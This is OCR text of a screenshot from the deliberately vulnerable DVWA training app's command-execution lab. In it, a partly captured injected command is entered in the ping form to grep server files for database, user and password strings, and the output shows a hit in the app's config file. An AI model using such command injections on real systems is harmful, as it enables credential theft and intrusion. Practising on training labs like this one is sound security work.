 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Мессенджер
Damn Vulnerable Web App (...
http://192.168.0.105/dvwa/vulnerabilities/exec/#
Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
xargs egrep -i '(database|user|password)
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.017/0.017/0.018/0.003 ms
/var/www/html/dvwa/config/config.inc.php:# If you are having p